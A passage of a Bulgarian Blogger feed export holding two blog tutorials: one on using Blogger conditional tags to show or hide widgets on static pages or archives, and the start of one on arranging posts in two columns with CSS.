style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в статични страници\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурката от статичните страници\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в архива\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"archive\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Последна стъпка:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EСлед като сте добавили условните тагове, запазете шаблона и разгледайте вашия блог.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EТова е! Успех на всички!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8455526745813345950\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html","title":"Показване или скриване на притурки от различни страници на блога "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s72-c\/publ1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7510601190706875841"},"published":{"$t":"2023-09-04T11:00:00.000+03:00"},"updated":{"$t":"2023-09-06T16:25:24.838+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Да разположим публикациите в две колони"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"публикациите в две колони\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s1600\/dve_koloni1-min.png\" title=\"Да разположим публикациите в две колони\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, приятели. Когато започнем да работим с Blogger не искаме да се ограничаваме само до стандартната опция за разположение на публикациите. Напоследък става популярен вариантът публикациите да са „Винаги отгоре“. WordPress предлага теми в стил мрежов изглед, където публикациите на главната страница са подредени в няколко колони. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе се опитаме да приложим този стил в \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cb\u003EBlogspot\u003C\/b\u003E\u003C\/span\u003E и то само благодарение на познанията ни за \u003Ca href=\"https:\/\/www.blogzablogove.com\/2017\/04\/css-osnovni-poznaniya.html\" rel=\"nofollow\" target=\"_blank\"\u003ECSS свойствата\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\nПодготовка\u003C\/h2\u003E\nПърво трябва да променим някои настройки на публикациите в блога. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Да премахнем датата на публикуване от настройките на главната страница; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Броят на публикациите да променим на четен;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"настройки\" border=\"0\" data-original-height=\"499\" data-original-width=\"552\" height=\"361\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZV5tHO96bEww63RsF-So8kBI5k9a9PS0PisoUZWwvgUagdX6HWVLCat-3hQCeCNLeqC8-MBqQwPrahPhZ4UHm8iVVVEKc_ztdBCiDEloz_Evul9qK-lffFAm4N2tzCq-LV9XQ_XIj2o\/s400\/nastroiki.png\" title=\"настройки на публикациите\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗадаване на стиловете CSS\u003C\/h2\u003E\nПред\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eв\u0026nbsp; Тема ➔ Редактиране на HTML кода  вписваме:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-outer {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin: 0 25px 25px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth: 40%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight: 500px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efloat: left;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-body img {width: 280px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post object, .post embed {width: 150px; height: 120px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.blog-pager { clear:both; }\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" 